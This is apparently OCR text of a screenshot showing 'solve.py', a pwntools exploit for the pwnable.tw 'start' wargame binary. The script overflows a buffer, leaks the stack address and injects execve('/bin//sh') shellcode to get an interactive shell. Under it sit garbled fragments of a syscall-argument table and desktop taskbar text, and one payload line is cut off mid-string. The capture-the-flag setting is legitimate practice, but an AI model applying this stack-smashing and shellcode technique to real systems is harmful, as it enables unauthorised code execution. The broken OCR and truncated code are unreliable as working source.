 Select root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
GNU nano 7.2 solve.py
from pwn import *
elf = ELF('./start')
context.binary=elf
payload=b'A'*20+p32(0x08048087)
p=elf.process()
gdb.attach(p,'b *_start')
#p=remote('chall.pwnable.tw', 10000)
print(payload)
#p.sendlineafter(b'the CTF:',payload)
print(p.recvuntil(':'))
p.send(payload)
tmp = p.recv()
print(tmp)
esp = u32(tmp[:4])
log.success("found esp")
log.info(hex(esp))
#print(shellcode)
#print(asm(shellcraft.i386.linux.execve('/bin//sh')))
#shellcode=asm(shellcraft.sh())
print(asm(shellcraft.sh()))
payload2 = b'A'*20 + p32(esp+20) + asm(shellcraft.i386.execve('/bin//sh>
print(shellcraft.i386.execve('/bin//sh'))
#print(p.recv())
p.send(payload2)
p.interactive()
# looking at gdb two system call int 0x80 to write and read
[ Read 36 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
ASCII/Binary of 0x3c - AsciiTool
D
eax 3/3
- - -
const char *path unsigned flags unsigned m
*buffer
x) arg1 (%ecx) arg2 (%edx) arg3 (%esi) arg4 (%edi) arg5 (%ebp)
- - - - -
- - - - -
- - - - -
d char *buf size_t count - - -
const char *buf size_t count - - -
int flags umode_t mode - - -
d - - - - -
int *stat_addr int options - - -
umode_t mode - - - -
const char
*newname - - - -
- - - - -
const char *const
*argv const char *const
*envp - - -
- - - - -
- - - - -
umode_t mode unsigned dev - - -
umode_t mode - - - -
uid_t user gid_t group - - -
? ? ? ? ?
? ? ? ? ?
Type here to search
58°F Haze
11:05 AM
12/29/2023
1